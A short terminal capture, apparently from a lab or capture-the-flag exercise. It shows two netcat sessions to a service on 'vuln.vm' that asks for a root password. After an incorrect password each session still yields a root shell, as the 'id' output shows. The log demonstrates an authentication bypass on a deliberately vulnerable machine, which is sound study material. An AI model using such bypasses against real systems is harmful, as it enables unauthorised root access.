 tmux
$ nc vuln.vm 12345
Hi! Insert the root password to get a shell.
Password: Let's write 40 random characters for fun
Password incorrect!
id
uid=0(root) gid=0(root) groups=0(root)
^C
$ nc vuln.vm 12345
Hi! Insert the root password to get a shell.
Password: You don't believe me? Just give me root!
Password incorrect!
id
uid=0(root) gid=0(root) groups=0(root)
^C
$